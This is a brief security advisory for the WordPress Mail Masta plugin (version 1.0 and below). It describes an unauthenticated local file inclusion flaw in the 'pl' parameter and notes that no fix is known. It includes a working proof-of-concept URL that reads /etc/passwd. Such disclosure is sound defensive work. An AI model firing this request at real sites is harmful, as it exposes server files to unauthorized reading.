 WordPress Plugin Vulnerabilities
Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)
Description
The plugin does not validate the pl parameter before using it in an include statement, leading to a Local File Inclusion issue
Proof of Concept
http://example.com/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Affects Plugins
mail-masta No known fix - plugin closed ✕